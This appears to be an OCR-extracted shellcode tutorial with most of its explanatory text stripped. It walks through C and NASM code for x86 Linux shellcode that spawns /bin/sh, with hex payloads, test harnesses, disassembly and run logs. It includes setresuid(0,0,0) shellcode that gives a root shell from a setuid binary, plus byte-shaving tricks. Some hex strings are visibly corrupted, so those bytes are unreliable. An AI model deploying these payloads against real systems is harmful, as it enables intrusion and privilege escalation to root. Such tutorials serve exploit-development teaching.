# **02.Create a shellcode that executes "/bin/sh"**



# <span id="page-0-0"></span>**Create a shellcode that executes "/bin/sh"**

## <span id="page-0-1"></span>**C language**

- **Shell "/bin/sh" .**
- **C "/bin/sh" .**

```
Other program execution functions
  execl int execl( const char *path, const char *arg, ...);
  execlp int execlp( const char *file, const char *arg, ...);
  execle int execle( const char *path, const char *arg ,..., char * const envp[]);
  execv int execv( const char *path, char *const argv[]);
  execvp int execvp( const char *file, char *const argv[]);
  execve int execve (const char *filename, char *const argv [], char *const envp[]);
```
 $\bullet$  **execve() "/bin/sh" .**

#### **shell.c**

```
#include <unistd.h>
```

```
int main() {
        char *argv[2] = {\lceil "/bin/sh", NUML} \rceil execve(argv[0], argv, NULL);
}
```
**Run ./shell** lazenca0x0@ubuntu:~/Shell\$ gcc -o shell shell.c lazenca0x0@ubuntu:~/Shell\$ ./shell \$ id uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev), 113(lpadmin),128(sambashare) \$ exit lazenca0x0@ubuntu:~/Shell\$

## <span id="page-1-0"></span>**Assembly code**

 **C language Assembly code .**

 **shell .**

 $\bullet$ 

- **execve() .** . '/bin/sh' . .  $\circ$ 
	- $\circ$ , .
	- man() \*argv[] argv[0] .



 **System execl(), execlp(), execle(), execv(), execvp() .**  $\circ$  System execve() C.



- **, "/bin/sh" , Null byte .**
	- **'[', ']' (, dereference) .**
		- "ebx " 4 0 .
		- "ebx " .

## **Dereference**

 $\bullet$ 

mov [ebx+4], 0

- **"Shellcode "/bin/sh" ?" .**
	- Shellcode .
	- Shellcode "/bin/sh" .

## **Null byte**



**'argv', 'envp' 'LEA' .** 'MOV' Shellcode .

**lea instruction lea <Operand 1>, <Operand 2>**  $\begin{vmatrix} 2 & 1 \end{vmatrix}$ .

## **Example**



#### **"/bin/sh" Shellcode .**  $\bullet$



 **Shellcode .**



#### <span id="page-3-0"></span>**Test program**

 **Shellcode .**

#### **shell2.c**

```
#include<stdio.h>
#include<string.h>
unsigned char shellcode [] = 
"\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\x8d\x4b\x08\x8d\x53\x0c\xb0\x0b\xcd\x80\xe8\xe5\xff\xf
f\left\langle\thinspace\right.f\left\langle\thinspace\right.hin/sh";
unsigned char code[] = "";
void main(){
    int len = strlen(shellcode);
     printf("Shellcode len : %d\n",len);
     strcpy(code,shellcode);
         (*(void(*)()) code)();
}
```
 **Shellcode '/bin/sh' shell .**

#### **Build & Run**

```
lazenca0x0@ubuntu:~/Shell$ gcc -o shell2 -z execstack -m32 shell2.c
lazenca0x0@ubuntu:~/Shell$ ./shell2 
Shellcode len : 36
$ id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
\boldsymbol{\dot{\varsigma}}
```
## <span id="page-3-1"></span>**Change permissions(seteuid())**

## <span id="page-3-2"></span>**Issue**

```
 Setuid root seteuid() .
```

```
\circ Shellcode shell seteuid() shell .
\bullet .
```

```
<sup>o</sup> shellcode 'seteuid(1000)' .
```
#### **shell3.c**

```
#include<stdio.h>
#include<string.h>
#include <unistd.h>
unsigned char shellcode [] = 
"\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\x8d\x4b\x08\x8d\x53\x0c\xb0\x0b\xcd\x80\xe8\xe5\xff\xf
f\xff/bin/sh";
unsigned char code[] = "";
void main(){
        seteuid(1000);
    int len = strlen(shellcode);
    printf("Shellcode len : %d\n",len);
    strcpy(code,shellcode);
   void (*function)() = (void(*)))code;function();
}
```
#### **root , setuid seteuid() .**

#### **Build & Run**

```
lazenca0x0@ubuntu:~/Shell$ gcc -o shell3 -z execstack -m32 shell3.c
lazenca0x0@ubuntu:~/Shell$ sudo chown root:root ./shell3
lazenca0x0@ubuntu:~/Shell$ sudo chmod 4755 ./shell3
lazenca0x0@ubuntu:~/Shell$ ls -al
total 44
drwxrwxr-x 2 lazenca0x0 lazenca0x0 4096 Feb 21 00:44 .
drwxr-xr-x 24 lazenca0x0 lazenca0x0 4096 Feb 15 00:37 ..
-rwsr-xr-x 1 root root 7568 Feb 21 00:44 shell3
-rw-rw-r-- 1 lazenca0x0 lazenca0x0 431 Feb 21 00:43 shell3.c
lazenca0x0@ubuntu:~/Shell$ ./shell3
Shellcode len : 36
$ id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
$
```
 **'setresuid' .** ID(real user ID), ID(effective user ID), set-user-ID .  $\circ$  $\circ$ , seteuid()

#### **SYNOPSIS**

**int setresuid(uid\_t** ruid**, uid\_t** euid**, uid\_t** suid**);**

## <span id="page-4-0"></span>**C language**

```
\bullet C .
        o setresuid() root "/bin/sh" .
```
#### **shell4.c**

```
#include <unistd.h>
int main() {
                char *argv[2] = {"/bin/sh", NULL};
                 setresuid(0, 0, 0);
       execve(argv[0], argv, NULL);
}
```
## **Assembly code**

 $\bullet$ 

- **C Assembly code .**
	- Shellcode setresuid() .
	- **.** "\_\_NR\_setresuid" : 164
		- "\_\_NR\_setresuid32" : 208
		- , ID bit .
			- $\blacksquare$  16 bit, 32bit
		- $\circ$  .

#### **unistd\_32.h|grep setresuid**

```
lazenca0x0@ubuntu:~/Shell$ cat /usr/include/x86_64-linux-gnu/asm/unistd_32.h|grep setresuid
#define __NR_setresuid 164
#define __NR_setresuid32 208
lazenca0x0@ubuntu:~/Shell$
```
#### **shellcode2.s**

```
BITS 32
jmp short last \qquad \qquad ; shell "last:" .
shell:
         ; setresuid(uid_t ruid, uid_t euid, uid_t suid);
         xor eax, eax ; EAX 0 .
        xor ebx, ebx ; EBX 0 .
         xor ecx, ecx ; ECX 0 .
         xor edx, edx ; EDX 0 .
mov al, 164 \qquad \qquad ; AL setresuid() .
int 0x80 \qquad \qquad ; \qquad root \qquad \qquad '0'.
         ; int execve(const char *filename, char *const argv [], char *const envp[])
pop ebx \qquad \qquad ;\quad \text{EBX} \qquad .xor eax, eax \qquad \qquad ; EAX 0.
mov [ebx+7], al \qquad \qquad ; \qquad "/bin/sh" Null byte .
mov [ebx+8],ebx                      ; [ebx+8] EBX     .
mov [ebx+12], eax i [ebx+12] EAX 32 Null byte.
lea ecx, [ebx+8]            ; argv [ebx+8] ECX .
lea edx, [ebx+12]           ; envp    [ebx+12]   EDX   .
mov al, 11 i AL execve() i.
        int_0^1 \frac{\ln x}{x} \frac{\ln x}{x} \frac{\ln x}{last:
 call shell ; "/bin/sh" Stack .
 db '/bin/sh' ; call shell Stack .
```
 $\bullet$  **Shellcode .**



#### <span id="page-6-0"></span>**Test program**

 **Shellcode .**

## **shell4.c**

```
#include<stdio.h>
#include<string.h>
#include <unistd.h>
unsigned char shellcode [] = 
"\xeb\x22\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\xa4\xcd\x80\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\x8d\x4
b\x08\x8d\x53\x0c\xb0\x0b\xcd\x80\xe8\xd9\xff\xff/xff/bin/sh";
unsigned char code[] = "";
void main(){
    int len = strlen(shellcode);
    printf("Shellcode len : %d\n",len);
        seteuid(1000);
    strcpy(code,shellcode);
        (*(void(*)()) code)();
}
```
**Shellcode "setresuid(0,0,0)" uid root .**

## **Build & run**

```
lazenca0x0@ubuntu:~/Shell$ gcc -o shell4 -z execstack -m32 shell4.c
lazenca0x0@ubuntu:~/Shell$ sudo chown root:root ./shell4
lazenca0x0@ubuntu:~/Shell$ sudo chmod 4755 ./shell4
lazenca0x0@ubuntu:~/Shell$ ./shell4
Shellcode len : 48
# id
uid=0(root) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113
(lpadmin),128(sambashare)
#
```
## **Smaller Shellcode**

- **Shellcode Code .**  $\circ$ 
	- .  $\circ$ Shellcode .

# <span id="page-7-0"></span>**ESP Register**

- **ESP .**
	- PUSH Stack , ESP .
	- "ESP " 4 = PUSH
		- POP ESP , ESP . "ESP " + 4 = POP
- **ESP PUSH "/bin/sh" , .**
	- PUSH "/bin//sh" Stack .
		- Null byte "/sh" '/' .
			- PUSH ESP "/bin//sh" .
		- , ESP Stack "/bin//sh" .
	- "jmp short last" .
- **Shellcode .**

#### **shellcode3.s**

```
BITS 32
; setresuid(uid_t ruid, uid_t euid, uid_t suid);
xor eax, eax ; EAX 0 .
xor ebx, ebx ; EBX 0 .
xor ecx, ecx ; ECX 0 .
xor edx, edx ; EDX 0 .
mov al, 0xa4 ; setresuid() 164(0xa4) AL .
int 0x80 ; setresuid(0, 0, 0) 
; execve(const char *filename, char *const argv [], char *const envp[])
xor eax, eax ; EAX 0 .
mov al, 11 ; execve() 11 AL .
\begin{tabular}{lllllll} $\text{mov all, II}$ & $\quad$ & $\quad$ & $\quad$ & $\quad$ \\ $\text{push ext}$ & $\quad$ & $\quad$ & $\quad$ & $\quad$ & $\quad$ \\ $\text{push ext}$ & $\quad$ & $\quad$ & $\quad$ & $\quad$ & $\quad$ \\ $\text{push} & $\quad$ & $\quad$ & $\quad$ & $\quad$ & $\quad$ \\ \end{tabular}push 0x68732f2f ; "//sh" .
push 0x6e69622f ; "/bin" .
mov ebx, esp ; ESP "/bin//sh" EBX .
; 2 3 
push edx ; Null .
mov edx, esp : 3 Null
push ebx i; Stack "/bin//sh" .
mov ecx, esp ; 2 
\qquad \qquad \texttt{int 0x80} \qquad \qquad \texttt{i} \ \ \texttt{execute}(\texttt{"/bin//sh", [\texttt{"/bin//sh", NULL}], [\texttt{NULL}])
```
 **Shellcode .**



#### <span id="page-8-0"></span>**Test program**

 $\bullet$  **Shellcode .**

## **shell5.c**

```
#include<stdio.h>
#include<string.h>
unsigned char shellcode [] = "\x31\x0\x31\x0\x31\x0\x31\x0\x0\x0\x80\x31\x0\x0\x0\x00\x51\x68//shh/bin\x89\xe3\x52\x89\xe2\x53\x89\xe1\xcd\x80";
unsigned char code[] = "";
void main(){
    int len = strlen(shellcode);
    printf("Shellcode len : %d\n",len);
    strcpy(code,shellcode);
```
 **Shellcode 11 byte .**

(\*(void(\*)()) code)();

#### **Build & Run**

}

```
lazenca0x0@ubuntu:~/Shell$ gcc -o shell5 -z execstack -m32 shell5.c
lazenca0x0@ubuntu:~/Shell$ ./shell5
Shellcode len : 37
$ id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
\boldsymbol{\dot{\varsigma}}
```
## <span id="page-8-1"></span>**CDQ(Convert Doubleword to Quadword) instruction**

- **CDQ(Convert Doubleword to Quadword) x86 .**
	- CDQ EAX (Sign Flag) EDX .
		- $EAX (SF = 0) COQ EDX 0x000000000$ .
		- **EAX**  $(SF = 1)$  CDQ EDX 0xFFFFFFFFF.

```
Positive number
```

```
mov eax, 0x5 ; eax = 0x5, SF = 0cdq ; edx = 0x00000000
```
## **Negative number**

```
mov eax, 0x5 ; eax = 0x5neg eax ; eax = 0xFFFFFFFB, SF = 1
cdq ; edx = 0xFFFFFFFF
```
- **XOR EDX 0 CDQ .**
	- XOR 2 byte , CDQ 1 byte .
	- , CDQ Shellcode 1 byte .

#### **CDQ instruction**



#### **Shellcode .**

mov edx, esp ; 3 Null

mov ecx, esp ; 2

 **Shellcode .**

push ebx ; Stack "/bin//sh" .

#### **shellcode4.s**

```
BITS 32
; setresuid(uid_t ruid, uid_t euid, uid_t suid);
xor eax, eax ; EAX 0 .
xor ebx, ebx ; EBX 0 .
xor ecx, ecx ; ECX 0 .
cdq ; EAX (Sign Flag) EDX 0 .
mov al, 0xa4 ; setresuid() 164(0xa4) AL .
int 0x80 ; setresuid(0, 0, 0) 
; execve(const char *filename, char *const argv [], char *const envp[])
xor eax, eax \qquad ; EAX \qquad 0 .
mov al, 11 ; execve() 11 AL .
push ecx ; Null "//sh" .
push 0x68732f2f ; "//sh" .
push 0x6e69622f ; "/bin" .
mov ebx, esp ; ESP "/bin//sh" EBX .
; 2 3 
push edx ; Null .
```
int 0x80 ; execve("/bin//sh",["/bin//sh",NULL],[NULL])

```
lazenca0x0@ubuntu:~/Shell$ nasm shellcode4.s 
lazenca0x0@ubuntu:~/Shell$ ndisasm shellcode4
00000000 31C0 xor ax,ax
00000002 31DB xor bx,bx
00000004 31C9 xor cx,cx
00000006 99 cwd
00000007 B0A4 mov al,0xa4
00000009 CD80 int 0x80
0000000B 31C0 xor ax, ax<br>0000000D B00B mov al, 0xb
000000D B00B
0000000F 51 push cx
00000010 682F2F push word 0x2f2f<br>00000013 7368 jnc 0x7d
00000013 7368
00000015 682F62 push word 0x622f
00000018 696E89E352 imul bp,[bp-0x77],word 0x52e3
0000001D 89E2 mov dx,sp
0000001F 53 push bx
00000020 89E1 mov cx,sp
00000022 CD80 int 0x80
lazenca0x0@ubuntu:~/Shell$
```
#### <span id="page-10-0"></span>**Test program**

 **Shellcode .**

## **shell6.c**

```
#include<stdio.h>
#include<string.h>
unsigned char shellcode [] = "\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x31\xc0\xb0\x0b\x51\x68//sh\x68
/bin\x89\xe3\x52\x89\xe2\x53\x89\xe1\xcd\x80";
unsigned char code[] = "";
void main(){
   int len = strlen(shellcode);
    printf("Shellcode len : %d\n",len);
   strcpy(code, shellcode);
```
 **Shellcode 1 byte .**

(\*(void(\*)()) code)();

#### **Build & Run**

}

```
lazenca0x0@ubuntu:~/Shell$ gcc -o shell6 -z execstack -m32 shell6.c
lazenca0x0@ubuntu:~/Shell$ ./shell6
Shellcode len : 36
$ id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
\ddot{\rm S}
```
## <span id="page-10-1"></span>**PUSH, POP instruction**

**PUSH, POP .**

```
\circ XOR, MOV .
```

```
 PUSH, POP Shellcode 1 byte .
\circ PUSH
```
■ 1 BYTE, 2 WORD, 4 DWORD.



#### **PUSH, POP instruction**



## **Shellcode .**

## **shellcode5.s**

```
BITS 32
; setresuid(uid_t ruid, uid_t euid, uid_t suid);
xor eax, eax ; EAX 0 .
xor ebx, ebx ; EBX 0 .
xor ecx, ecx \qquad ; ECX \qquad 0.
cdq ; EAX (Sign Flag) EDX 0 .
mov al, 0xa4 ; setresuid() 164(0xa4) AL .
int 0x80 ; setresuid(0, 0, 0) 
; execve(const char *filename, char *const argv [], char *const envp[])
push BYTE 11 ; execve() 11 Stack.
pop eax \qquad ; Stack 11() EAX .
push ecx \qquad \qquad ; \qquad \text{Null Stack}.
push 0x68732f2f ; "//sh" .
push 0x6e69622f ; "/bin" .
mov ebx, esp ; execve() 1 (EBX) "/bin//sh" (ESP) .
; 2 3 
push edx ; Null .
mov edx, esp ; execve() 3 (EDX) Null .
push ebx ; Stack "/bin//sh" .
mov ecx, esp ; execve() 2 (ECX) .
\qquad \qquad \texttt{int 0x80} \qquad \qquad \texttt{i} \ \ \texttt{execute}(\texttt{"/bin//sh", [\texttt{"/bin//sh", NULL}], [\texttt{NULL}])
```
**"/bin//sh" Stack Little-endian format .**



# <span id="page-11-0"></span>**Test program**

 **Shellcode .**

```
shell7.c
```

```
#include<stdio.h>
#include<string.h>
unsigned char shellcode [] = "\x31\x0\x31\xdb\x31\xc9\x9\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68//sh\x68/bin\x89\xe3\x52\x89\xe2\x53\x89\xe1\xcd\x80";
unsigned char code[] = "";
void main(){
    int len = strlen(shellcode);
    printf("Shellcode len : %d\n",len);
    strcpy(code,shellcode);
        (*(void(*)()) code)();
}
```
 **Shellcode 1 byte .**

#### **Build & Run**

```
lazenca0x0@ubuntu:~/Shell$ gcc -o shell7 -z execstack -m32 shell7.c
lazenca0x0@ubuntu:~/Shell$ ./shell7
Shellcode len : 35
$ id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
$
```
## <span id="page-12-0"></span>**execve("/bin/sh", NULL, NULL);**

- execve() "/bin/sh" 2 .
- $\bullet$  2 Null<sup>o</sup>.

## **execveNull.c**

```
#include <unistd.h>
```

```
int main() {
         execve("/bin/sh", NULL, NULL);
}
```
#### **Build & Run**

```
lazenca0x0@ubuntu:~$ gcc -o null execveNull.c 
execveNull.c: In function 'main':
execveNull.c:4:9: warning: null argument where non-null required (argument 2) [-Wnonnull]
         execve("/bin/sh", NULL, NULL);
\sim \sim \simlazenca0x0@ubuntu:~$ ./null
$ id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
